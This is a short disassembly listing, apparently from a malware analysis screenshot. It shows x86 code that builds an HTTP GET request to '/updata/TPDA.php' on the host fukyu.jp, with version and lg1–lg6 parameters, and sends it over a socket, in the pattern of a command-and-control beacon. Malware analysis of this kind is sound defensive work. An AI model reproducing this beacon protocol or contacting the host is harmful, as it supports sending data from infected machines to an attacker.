 00401B7F 818 push offset aGetUpdataTpdaP ; "GET /updata/TPDA.php?"
00401B84 81C push ecx ; char *
00401B85 820 stosb
00401B86 820 call _sprintf
00401B8B 820 mov edx, [esp+820h+arg_10]
00401B92 820 mov eax, [esp+820h+arg_C]
00401B99 820 mov ecx, [esp+820h+arg_8]
00401BA0 820 push edx
00401BA1 824 mov edx, [esp+824h+arg_4]
00401BA8 824 push eax
00401BA9 828 mov eax, [esp+828h+arg_0]
00401BB0 828 push ecx
00401BB1 82C push edx
00401BB2 830 push eax
00401BB3 834 push offset a1003 ; "1.003"
00401BB8 838 lea ecx, [esp+838h+String1]
00401BBC 838 push offset aLg1SLg2SLg3SLg_0 ; "lg1=%s&lg2=%s&lg3=%s&lg4=%s&lg5=%s&lg6="..
00401BC1 83C push ecx ; char *
00401BC2 840 call _sprintf
00401BC7 840 lea edx, [esp+840h+String1]
00401BCB 840 push edx ; lpString2
00401BCC 844 call sub_402100
00401BD1 844 mov edi, ds:lstrcatA
00401BD7 844 add esp, 2Ch
00401BDA 818 lea eax, [esp+818h+String1]
00401BDE 818 push offset String2 ; " HTTP/1.1\r\nHost: fukyu.jp\r\n\r\n"
00401BE3 81C push eax ; lpString1
00401BE4 820 call edi ; lstrcatA
00401BE6 818 lea ecx, [esp+818h+String1]
00401BEA 818 lea edx, [esp+818h+buf]
00401BF1 818 push ecx ; lpString2
00401BF2 81C push edx ; lpString1
00401BF3 820 call edi ; lstrcatA
00401BF5 818 lea edi, [esp+818h+buf]
00401BFC 818 or ecx, 0FFFFFFFFh
00401BFF 818 xor eax, eax
00401C01 818 push 0 ; flags
00401C03 81C repne scasb
00401C05 81C not ecx
00401C07 81C dec ecx
00401C08 81C lea eax, [esp+81Ch+buf]
00401C0F 81C push ecx ; len
00401C10 820 push eax ; buf
00401C11 824 push esi ; s
00401C12 828 call send
Activate Windows
Go to Settings to activate Windows.